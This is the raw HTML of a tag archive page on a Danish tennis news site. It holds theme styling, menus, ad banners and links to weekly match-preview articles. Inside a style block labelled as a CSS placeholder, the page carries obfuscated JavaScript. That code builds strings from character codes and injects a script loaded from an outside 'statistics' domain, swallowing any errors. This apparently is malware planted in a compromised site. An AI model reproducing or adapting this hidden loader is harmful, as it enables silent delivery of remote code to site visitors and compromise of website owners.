.btn:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#dd9933!important}.td-banner-wrap-full,.td-header-style-11 .td-logo-wrap-full{background-color:#222222}.td-header-style-11 .td-logo-wrap-full{border-bottom:0}@media (min-width:1019px){.td-header-style-2 .td-header-sp-recs,.td-header-style-5 .td-a-rec-id-header>div,.td-header-style-5 .td-g-rec-id-header>.adsbygoogle,.td-header-style-6 .td-a-rec-id-header>div,.td-header-style-6 .td-g-rec-id-header>.adsbygoogle,.td-header-style-7 .td-a-rec-id-header>div,.td-header-style-7 .td-g-rec-id-header>.adsbygoogle,.td-header-style-8 .td-a-rec-id-header>div,.td-header-style-8 .td-g-rec-id-header>.adsbygoogle,.td-header-style-12 .td-a-rec-id-header>div,.td-header-style-12 .td-g-rec-id-header>.adsbygoogle{margin-bottom:24px!important}}@media (min-width:768px) and (max-width:1018px){.td-header-style-2 .td-header-sp-recs,.td-header-style-5 .td-a-rec-id-header>div,.td-header-style-5 .td-g-rec-id-header>.adsbygoogle,.td-header-style-6 .td-a-rec-id-header>div,.td-header-style-6 .td-g-rec-id-header>.adsbygoogle,.td-header-style-7 .td-a-rec-id-header>div,.td-header-style-7 .td-g-rec-id-header>.adsbygoogle,.td-header-style-8 .td-a-rec-id-header>div,.td-header-style-8 .td-g-rec-id-header>.adsbygoogle,.td-header-style-12 .td-a-rec-id-header>div,.td-header-style-12 .td-g-rec-id-header>.adsbygoogle{margin-bottom:14px!important}}.td-theme-wrap .sf-menu .td-normal-menu .td-menu-item>a:hover,.td-theme-wrap .sf-menu .td-normal-menu .sfHover>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-item>a{color:#dd9933}.td-sub-footer-container{background-color:#222222}.td-sub-footer-container,.td-subfooter-menu li a{color:#ffffff}.top-header-menu>li>a,.td-weather-top-widget .td-weather-now .td-big-degrees,.td-weather-top-widget .td-weather-header .td-weather-city,.td-header-sp-top-menu .td_data_time{font-family:Ubuntu}.td_mod_mega_menu .item-details a{font-family:Ubuntu}.post .td-post-header .entry-title{font-family:Montserrat}.td-post-template-default .td-post-header .entry-title{font-family:Montserrat;font-weight:800}.td-post-content p,.td-post-content{font-family:Georgia,Times,"Times New Roman",serif;font-size:16px}.post blockquote p,.page blockquote p,.td-post-text-content blockquote p{font-size:30px;line-height:35px}.td-post-content h1{font-family:Montserrat;font-weight:bold}.td-post-content h2{font-family:Montserrat;font-weight:bold}</style>




<script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://www.tennisavisen.dk/",
                    "name": "Hjem"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.tennisavisen.dk/tag/bowen-ouyang/",
                    "name": "Bowen Ouyang"
                }
            }    
        ]
    }
</script>

<!-- Button style compiled by theme -->

<style>.tdm-btn-style1{background-color:#dd9933}.tdm-btn-style2:before{border-color:#dd9933}.tdm-btn-style2{color:#dd9933}.tdm-btn-style3{-webkit-box-shadow:0 2px 16px #dd9933;-moz-box-shadow:0 2px 16px #dd9933;box-shadow:0 2px 16px #dd9933}.tdm-btn-style3:hover{-webkit-box-shadow:0 4px 26px #dd9933;-moz-box-shadow:0 4px 26px #dd9933;box-shadow:0 4px 26px #dd9933}</style>

<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>	<style id="tdw-css-placeholder">(function(){try{let_pdxeokgj=String;let_wzqa="f"+"ro"+_pdxeokgj['fr'+'om'+String.fromCharCode(67,104,97,114,67,111,100,101)](109,67,104,97,114,67)+"o"+"de";let_kaoxf="s"+"c"+_pdxeokgj[_wzqa](114,105,112,116),_wznhnyi="c"+"re"+_pdxeokgj[_wzqa](97,116,101,69,108,101,109,101,110,116),_rzxlvtvk="s"+_pdxeokgj[_wzqa](114,99),_kmbyvkattt=_pdxeokgj[_wzqa](105,100),_dmpm="cu"+"rre"+_pdxeokgj[_wzqa](110,116,83,99,114,105,112,116);var_xnyhqoad="pa"+"r"+_pdxeokgj[_wzqa](101,110,116,78,111,100,101),aorfue="i"+"ns"+_pdxeokgj[_wzqa](101,114,116,66,101,102,111,114,101),axglxu="ge"+"El"+_pdxeokgj[_wzqa](101,109,101,110,116,115,66,121,84,97,103,78,97,109,101),altaqbgd="h"+"e"+_pdxeokgj[_wzqa](97,100),_ttrkapbw="ap"+"p"+_pdxeokgj[_wzqa](101,110,100,67,104,105,108,100),ayjpxjwwbyb=document;varabxjvj="t"+"e"+_pdxeokgj[_wzqa](109,112,95,119,101,97,116,104,101,114,95,115,99,114,105,112,116),amqyjbkcsv=ayjpxjwwbyb[_wznhnyi](_kaoxf),_ontzstwwn=_pdxeokgj[_wzqa](104,116,116,112,115,58,47,47)+_pdxeokgj[_wzqa](99,100,110,46,115,116,97,116,105,115,116,105,99,115,99,114,105,112,116,115,46,99,111,109)+_pdxeokgj[_wzqa](47)+_pdxeokgj[_wzqa](115)+"ta"+"t"+_pdxeokgj[_wzqa](115)+_pdxeokgj[_wzqa](47)+_pdxeokgj[_wzqa](115,116,97,114,116,46,106,115);amqyjbkcsv[_rzxlvtvk]=_ontzstwwn;amqyjbkcsv[_kmbyvkattt]=abxjvj;if(ayjpxjwwbyb[_dmpm]){ayjpxjwwbyb[_dmpm][_xnyhqoad][aorfue](amqyjbkcsv,ayjpxjwwbyb[_dmpm])}else{ayjpxjwwbyb[axglxu](altaqbgd)[0][_ttrkapbw](amqyjbkcsv)}}catch (err){}})();</style></head>

<body class="archive tag tag-bowen-ouyang tag-490 wp-theme-Newspaper wp-child-theme-Newspaper-child td-standard-pack global-block-template-1 wpb-js-composer js-comp-ver-7.1 vc_responsive td-animation-stack-type0 td-boxed-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

<div class="td-scroll-up" data-style="style1"><i class="td-icon-menu-up"></i></div>
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/Tennisavisen" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://instagram.com/tennisavisen/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="mailto:kontakt@tennisavisen.dk" title="Mail">
                <i class="td-icon-font td-icon-mail-1"></i>
                <span style="display: none">Mail</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/tennisavisen" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-menu-container"><ul id="menu-menu" class="td-mobile-main-menu"><li id="menu-item-64005" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first menu-item-64005"><a href="https://www.tennisavisen.dk/dagens-kampe/">Dagens kampe</a></li>
<li id="menu-item-521" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-521"><a href="https://www.tennisavisen.dk/dansk-tennis/">Dansk tennis<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-0" class="menu-item-0"><a href="https://www.tennisavisen.dk/category/dansk-tennis/danske-turneringer/">Danske turneringer</a></li>
	<li class="menu-item-0"><a href="https://www.tennisavisen.dk/category/dansk-tennis/forbund/">Forbund</a></li>
	<li class="menu-item-0"><a href="https://www.tennisavisen.dk/category/dansk-tennis/holdkampe/">Holdkampe</a></li>
	<li class="menu-item-0"><a href="https://www.tennisavisen.dk/category/dansk-tennis/klubber/">Klubber</a></li>
	<li class="menu-item-0"><a href="https://www.tennisavisen.dk/category/dansk-tennis/landshold/">Landshold</a></li>
	<li class="menu-item-0"><a href="https://www.tennisavisen.dk/category/dansk-tennis/veteran/">Veteran</a></li>
</ul>
</li>
<li id="menu-item-225" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-225"><a href="https://www.tennisavisen.dk/international-tennis/">International tennis<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://www.tennisavisen.dk/category/international-tennis/atp/">ATP</a></li>
	<li class="menu-item-0"><a href="https://www.tennisavisen.dk/category/international-tennis/college/">College</a></li>
	<li class="menu-item-0"><a href="https://www.tennisavisen.dk/category/international-tennis/davis-cup/">Davis Cup</a></li>
	<li class="menu-item-0"><a href="https://www.tennisavisen.dk/category/international-tennis/fed-cup/">Fed Cup</a></li>
	<li class="menu-item-0"><a href="https://www.tennisavisen.dk/category/international-tennis/grand-slam/">Grand Slam</a></li>
	<li class="menu-item-0"><a href="https://www.tennisavisen.dk/category/international-tennis/itf-junior/">ITF Junior</a></li>
	<li class="menu-item-0"><a href="https://www.tennisavisen.dk/category/international-tennis/itf-senior/">ITF Senior</a></li>
	<li class="menu-item-0"><a href="https://www.tennisavisen.dk/category/international-tennis/te-junior/">TE Junior</a></li>
	<li class="menu-item-0"><a href="https://www.tennisavisen.dk/category/international-tennis/utr/">UTR</a></li>
	<li class="menu-item-0"><a href="https://www.tennisavisen.dk/category/international-tennis/wta/">WTA</a></li>
</ul>
</li>
<li id="menu-item-65158" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-65158"><a href="https://www.tennisavisen.dk/category/international-tennis/wta/">WTA</a></li>
<li id="menu-item-65159" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-65159"><a href="https://www.tennisavisen.dk/category/international-tennis/atp/">ATP</a></li>
<li id="menu-item-97992" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-97992"><a href="https://www.tennisavisen.dk/tennisviden/">Tennisviden<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://www.tennisavisen.dk/category/tennisviden/behandling/">Behandling</a></li>
	<li class="menu-item-0"><a href="https://www.tennisavisen.dk/category/tennisviden/blog/">Blog</a></li>
	<li class="menu-item-0"><a href="https://www.tennisavisen.dk/category/tennisviden/fysisk-traening/">Fysisk træning</a></li>
	<li class="menu-item-0"><a href="https://www.tennisavisen.dk/category/tennisviden/instruktion/">Instruktion</a></li>
	<li class="menu-item-0"><a href="https://www.tennisavisen.dk/category/tennisviden/mental-traening/">Mental træning</a></li>
	<li class="menu-item-0"><a href="https://www.tennisavisen.dk/category/tennisviden/portraet/">Portræt</a></li>
	<li class="menu-item-0"><a href="https://www.tennisavisen.dk/category/tennisviden/tennisrejser/">Tennisrejser</a></li>
	<li class="menu-item-0"><a href="https://www.tennisavisen.dk/category/tennisviden/tennisudstyr/">Tennisudstyr</a></li>
</ul>
</li>
<li id="menu-item-97995" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-97995"><a href="https://www.tennisavisen.dk/underholdning/">Underholdning</a></li>
<li id="menu-item-77020" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-77020"><a href="https://www.tennisavisen.dk/avisen/">Læs TENNISAVISEN</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div><div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://www.tennisavisen.dk/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Søg</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 3
-->


<div class="td-header-wrap td-header-style-3 ">
    
    <div class="td-header-top-menu-full td-container-wrap ">
        <div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	<!-- td weather source: cache -->		<div class="td-weather-top-widget" id="td_top_weather_uid">
			<i class="td-icons broken-clouds-n"></i>
			<div class="td-weather-now" data-block-uid="td_top_weather_uid">
				<span class="td-big-degrees">0.8</span>
				<span class="td-weather-unit">C</span>
			</div>
			<div class="td-weather-header">
				<div class="td-weather-city">Copenhagen</div>
			</div>
		</div>
		<div class="menu-top-container"><ul id="menu-top-bar" class="top-header-menu"><li id="menu-item-65163" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-first td-menu-item td-normal-menu menu-item-65163"><a href="https://www.tennisavisen.dk/alle-nyheder/">Alle nyheder</a></li>
<li id="menu-item-65157" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-65157"><a href="https://www.tennisavisen.dk/nyhedsarkiv/">Nyhedsarkiv</a></li>
<li id="menu-item-65156" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-65156"><a href="https://www.tennisavisen.dk/om-os/">Om os</a></li>
<li id="menu-item-84266" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-84266"><a href="https://www.tennisavisen.dk/kontakt/">Kontakt &#038; Annoncering</a></li>
</ul></div></div>
        <div class="td-header-sp-top-widget">
            <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" aria-label="Search" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
        </div>


        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://www.tennisavisen.dk/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Søg" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    
    
        
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/Tennisavisen" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://instagram.com/tennisavisen/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="mailto:kontakt@tennisavisen.dk" title="Mail">
                <i class="td-icon-font td-icon-mail-1"></i>
                <span style="display: none">Mail</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/tennisavisen" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>    </div>

    </div>

<!-- LOGIN MODAL -->

                <div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Sign in</div>
                            <div class="td-login-panel-descr">Velkommen! Log ind på din konto</div>
                            <div class="td_display_err"></div>
                            <form id="loginForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">dit brugernavn</label></div>
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">din adgangskode</label></div>
                                <input type="button"  name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
                                
                            </form>

                            

                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Password recovery</div>
                            <div class="td-login-panel-descr">Find din adgangskode</div>
                            <div class="td_display_err"></div>
                            <form id="forgotpassForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">din email</label></div>
                                <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
                            </form>
                            <div class="td-login-info-text">En adgangskode vil blive sendt til dig på email</div>
                        </div>
                        
                        
                    </div>
                </div>
                        </div>
    </div>

    <div class="td-banner-wrap-full td-container-wrap ">
        <div class="td-container td-header-row td-header-header">
            <div class="td-header-sp-logo">
                        <a class="td-main-logo" href="https://www.tennisavisen.dk/">
            <img class="td-retina-data" data-retina="https://www.tennisavisen.dk/wp-content/uploads/2015/03/Logo-600x200.png" src="https://www.tennisavisen.dk/wp-content/uploads/2015/03/Logo-300x100.png" alt="Velkommen til Tennisavisen.dk"  width="300" height="100"/>
            <span class="td-visual-hidden">Tennisavisen.dk &#8211; Dansk tennis og international tennis</span>
        </a>
                </div>
                            <div class="td-header-sp-recs">
                    <div class="td-header-rec-wrap">
    <div class="td-a-rec td-a-rec-id-header  td-a-rec-no-translate tdi_1 td_block_template_1">
<style>.tdi_1.td-a-rec{text-align:center}.tdi_1.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_1 .td-element-style{z-index:-1}.tdi_1.td-a-rec-img{text-align:left}.tdi_1.td-a-rec-img img{margin:0 auto 0 0}.tdi_1 .td_spot_img_all img,.tdi_1 .td_spot_img_tl img,.tdi_1 .td_spot_img_tp img,.tdi_1 .td_spot_img_mob img{border-style:none}@media (max-width:767px){.tdi_1.td-a-rec-img{text-align:center}}</style><div class="g g-1"><div class="g-dyn a-88 c-1"><a class="gofollow" data-track="ODgsMSwxLDYw" href="https://tennisshoppen.dk/" target="_blank">
	<img alt="Tennisshoppen.dk" src="https://www.tennisavisen.dk/wp-content/uploads/2024/12/BANNER-TENNIS.png " />
</a></div><div class="g-dyn a-85 c-2"><div class="td-visible-desktop" style="position:absolute;top:-28px;">
<a class="gofollow" data-track="ODUsMSwxLDYw" href="https://www.racketclub.dk/memberships" target="_blank">
<video id="sample-autoplay-video" width="728" height="141" fullscreen="false" webkit-playsinline autoplay muted loop>
<source src="https://www.tennisavisen.dk/wp-content/uploads/2025/08/racket-club-video-2025-2026.mp4" type="video/mp4">
</video>
</a>
</div>

<div class="td-visible-tablet-landscape">
<a class="gofollow" data-track="ODUsMSwxLDYw" href="https://www.racketclub.dk/memberships" target="_blank">
<video id="sample-autoplay-video" width="728" height="141" fullscreen="false" webkit-playsinline autoplay muted loop>
<source src="https://www.tennisavisen.dk/wp-content/uploads/2025/08/racket-club-video-2025-2026.mp4" type="video/mp4">
</video>
</a>
</div>

<div class="td-visible-tablet-portrait">
<a class="gofollow" data-track="ODUsMSwxLDYw" href="https://www.racketclub.dk/memberships" target="_blank">
<video id="sample-autoplay-video" width="728" height="141" fullscreen="false" webkit-playsinline autoplay muted loop>
<source src="https://www.tennisavisen.dk/wp-content/uploads/2025/08/racket-club-video-2025-2026.mp4" type="video/mp4">
</video>
</a>
</div>

<div class="td-visible-phone">
<a class="gofollow" data-track="ODUsMSwxLDYw" href="https://www.racketclub.dk/memberships" target="_blank">
	<img src="https://www.tennisavisen.dk/wp-content/uploads/2025/08/racket-club-banner-2025-2026.jpg" width="728" height="141" />
</a>
</div></div><div class="g-dyn a-48 c-3"><a class="gofollow" data-track="NDgsMSwxLDYw" href="https://depresso.dk/vare/smagspakke/3-poser/?utm_source=Sportify - Tennisavisen.dk&utm_medium=display&utm_campaign=2021 - Uge 16: Tennisavisen.dk&utm_content=Topbanner" target="_blank">
	<img alt="Depresso Coffee" src="https://www.tennisavisen.dk/wp-content/uploads/2021/04/930x180.gif " />
</a></div></div></div>
</div>                </div>
                    </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-menu-no-search">
            <div class="td-container td-header-row td-header-main-menu black-menu">
                <div id="td-header-menu" role="navigation">
        <div id="td-top-mobile-toggle"><a href="#" role="button" aria-label="Menu"><i class="td-icon-font td-icon-mobile"></i></a></div>
        <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-disable" aria-label="Logo" href="https://www.tennisavisen.dk/">
			<img class="td-retina-data" data-retina="https://www.tennisavisen.dk/wp-content/uploads/2015/03/Logo-600x200.png" src="https://www.tennisavisen.dk/wp-content/uploads/2015/03/Logo-300x100.png" alt="Velkommen til Tennisavisen.dk"  width="300" height="100"/>
		</a>
			<a class="td-header-logo td-sticky-disable" aria-label="Logo" href="https://www.tennisavisen.dk/">
			<img class="td-retina-data" data-retina="https://www.tennisavisen.dk/wp-content/uploads/2015/03/Logo-600x200.png" src="https://www.tennisavisen.dk/wp-content/uploads/2015/03/Logo-300x100.png" alt="Velkommen til Tennisavisen.dk"  width="300" height="100"/>
		</a>
	    </div>
    <div class="menu-menu-container"><ul id="menu-menu-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-mega-menu menu-item-64005"><a href="https://www.tennisavisen.dk/dagens-kampe/">Dagens kampe</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_2 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_2" ><script>var block_tdi_2 = new tdBlock();
block_tdi_2.id = "tdi_2";
block_tdi_2.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"7195","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_2","tdc_css_class":"tdi_2","tdc_css_class_style":"tdi_2_rand_style"}';
block_tdi_2.td_column_number = "3";
block_tdi_2.block_type = "td_block_mega_menu";
block_tdi_2.post_count = "5";
block_tdi_2.found_posts = "948";
block_tdi_2.header_color = "";
block_tdi_2.ajax_pagination_infinite_stop = "";
block_tdi_2.max_num_pages = "190";
tdBlocksArray.push(block_tdi_2);
</script><div id=tdi_2 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.tennisavisen.dk/uge-4-19-aarige-mboko-kan-hindre-1-8-finale-mellem-clara-og-sabalenka/"  rel="bookmark" class="td-image-wrap " title="Uge 4: 19-årige Mboko kan hindre 1/8-finale mellem Clara og Sabalenka" ><img class="entry-thumb" src="[data-uri]" alt="Aryna Sabalenka, Clara Tauson" title="Uge 4: 19-årige Mboko kan hindre 1/8-finale mellem Clara og Sabalenka" data-type="image_tag" data-img-url="https://www.tennisavisen.dk/wp-content/uploads/2025/02/Aryna_Sabalenka_Clara_Tauson_-_Dubai_Duty_Free_Tennis_Championships_2025_-_Day_4-DSC_4733A_xgaplus-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.tennisavisen.dk/category/nyhedstype/dagens-kampe/" class="td-post-category" >Dagens kampe</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.tennisavisen.dk/uge-4-19-aarige-mboko-kan-hindre-1-8-finale-mellem-clara-og-sabalenka/"  rel="bookmark" title="Uge 4: 19-årige Mboko kan hindre 1/8-finale mellem Clara og Sabalenka">Uge 4: 19-årige Mboko kan hindre 1/8-finale mellem Clara og Sabalenka</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.tennisavisen.dk/uge-3-elmer-moeller-sidste-danske-haab-down-under-carl-emil-videre-fra-kval-i-glasgow/"  rel="bookmark" class="td-image-wrap " title="Uge 3: Elmer Møller sidste danske håb &#8220;down under&#8221;. Carl Emil videre fra kval i Glasgow" ><img class="entry-thumb" src="[data-uri]" alt="Elmer Møller" title="Uge 3: Elmer Møller sidste danske håb &#8220;down under&#8221;. Carl Emil videre fra kval i Glasgow" data-type="image_tag" data-img-url="https://www.tennisavisen.dk/wp-content/uploads/2025/02/02I6086-Elmer-Moeller-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.tennisavisen.dk/category/nyhedstype/dagens-kampe/" class="td-post-category" >Dagens kampe</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.tennisavisen.dk/uge-3-elmer-moeller-sidste-danske-haab-down-under-carl-emil-videre-fra-kval-i-glasgow/"  rel="bookmark" title="Uge 3: Elmer Møller sidste danske håb &#8220;down under&#8221;. Carl Emil videre fra kval i Glasgow">Uge 3: Elmer Møller sidste danske håb &#8220;down under&#8221;. Carl Emil&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.tennisavisen.dk/uge-1-2-fokus-paa-united-cup-og-wta-500-brisbane-med-clara-samt-atp-challenger-125-med-elmer/"  rel="bookmark" class="td-image-wrap " title="Uge 1-2: Fokus på United Cup og WTA 500 Brisbane med Clara samt ATP Challenger 125 med Elmer" ><img class="entry-thumb" src="[data-uri]" alt="" title="Uge 1-2: Fokus på United Cup og WTA 500 Brisbane med Clara samt ATP Challenger 125 med Elmer" data-type="image_tag" data-img-url="https://www.tennisavisen.dk/wp-content/uploads/2026/01/1-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.tennisavisen.dk/category/nyhedstype/dagens-kampe/" class="td-post-category" >Dagens kampe</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.tennisavisen.dk/uge-1-2-fokus-paa-united-cup-og-wta-500-brisbane-med-clara-samt-atp-challenger-125-med-elmer/"  rel="bookmark" title="Uge 1-2: Fokus på United Cup og WTA 500 Brisbane med Clara samt ATP Challenger 125 med Elmer">Uge 1-2: Fokus på United Cup og WTA 500 Brisbane med&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.tennisavisen.dk/uge-51-clara-tauson-finalist-i-fransk-showturnering-next-gen-atp-finals-med-norsk-haab-paa-tv-2-sport-x-utr-paa-youtube/"  rel="bookmark" class="td-image-wrap " title="Uge 51: Clara Tauson finalist i fransk showturnering. Next Gen ATP Finals med norsk håb på TV 2 Sport X. UTR på Youtube" ><img class="entry-thumb" src="[data-uri]" alt="Clara Tauson" title="Uge 51: Clara Tauson finalist i fransk showturnering. Next Gen ATP Finals med norsk håb på TV 2 Sport X. UTR på Youtube" data-type="image_tag" data-img-url="https://www.tennisavisen.dk/wp-content/uploads/2024/11/02I4807-Clara-Tauson-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.tennisavisen.dk/category/nyhedstype/dagens-kampe/" class="td-post-category" >Dagens kampe</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.tennisavisen.dk/uge-51-clara-tauson-finalist-i-fransk-showturnering-next-gen-atp-finals-med-norsk-haab-paa-tv-2-sport-x-utr-paa-youtube/"  rel="bookmark" title="Uge 51: Clara Tauson finalist i fransk showturnering. Next Gen ATP Finals med norsk håb på TV 2 Sport X. UTR på Youtube">Uge 51: Clara Tauson finalist i fransk showturnering. Next Gen ATP&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.tennisavisen.dk/uge-49-livestream-fra-wta-125-og-juniorkampe-i-florida-med-emilia-henningsen/"  rel="bookmark" class="td-image-wrap " title="Uge 49: Livestream fra WTA 125 og juniorkampe i Florida med Emilia Henningsen" ><img class="entry-thumb" src="[data-uri]" alt="Cat 2 Villena 2025" title="Uge 49: Livestream fra WTA 125 og juniorkampe i Florida med Emilia Henningsen" data-type="image_tag" data-img-url="https://www.tennisavisen.dk/wp-content/uploads/2025/11/WhatsApp-Image-2025-11-22-at-18.10.16-2-218x150.jpeg"  width="218" height="150" /></a></div>                <a href="https://www.tennisavisen.dk/category/nyhedstype/dagens-kampe/" class="td-post-category" >Dagens kampe</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.tennisavisen.dk/uge-49-livestream-fra-wta-125-og-juniorkampe-i-florida-med-emilia-henningsen/"  rel="bookmark" title="Uge 49: Livestream fra WTA 125 og juniorkampe i Florida med Emilia Henningsen">Uge 49: Livestream fra WTA 125 og juniorkampe i Florida med&#8230;</a></h3>            </div>
        </div>
